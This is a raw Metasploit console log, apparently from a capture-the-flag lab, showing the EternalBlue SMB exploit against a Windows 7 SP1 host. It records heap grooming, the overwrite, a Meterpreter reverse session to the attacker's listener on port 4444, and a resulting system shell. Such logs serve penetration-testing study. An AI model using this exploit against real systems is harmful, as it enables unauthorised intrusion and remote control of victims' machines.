 [*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.172:4444 → 10.10.10.40:49158) at 2021-04-30 03:50:06 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 2588 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>